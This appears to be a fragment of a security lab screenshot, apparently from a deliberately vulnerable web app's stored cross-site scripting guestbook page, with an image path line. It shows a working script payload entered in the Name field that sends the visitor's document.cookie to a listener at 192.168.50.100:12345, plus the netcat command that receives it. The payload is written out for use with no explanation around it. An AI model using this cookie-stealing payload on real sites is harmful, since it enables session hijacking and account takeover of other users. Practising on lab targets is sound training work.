 Vulnerability: Stored Cross Site Scripting (XSS)
Name * <SCRIPT>document.location=('http://192.168.50.100:12345/cookie.php?c='+document.cookie)</SCRIPT>
Message * Test
Sign Guestbook
❯ nc -lvp 12345
listening on [any] 12345 ...